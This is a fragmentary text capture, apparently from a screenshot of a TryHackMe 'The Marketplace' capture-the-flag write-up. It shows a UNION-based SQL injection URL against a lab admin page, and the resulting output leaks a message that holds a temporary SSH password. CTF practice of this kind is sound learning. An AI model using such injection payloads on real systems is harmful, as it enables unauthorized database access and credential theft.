 TryHackMe | The Marketpl
User Hello! An automated sys
MySQL SQL Injection Prac
10.10.102.127/admin?user=0 UNION ALL SELECT concat(message_content),NULL,NULL,NULL FROM messages LIMIT 0,1--
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
The Marketplace Home | Administration panel | New listing | Messages | Log out
User Hello! An automated system has detected your SSH
password is too weak and needs to be changed. You have
been generated a new temporary password. Your new
password is: @b_
User null
ID: Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: @b_
Is administrator: false
Delete user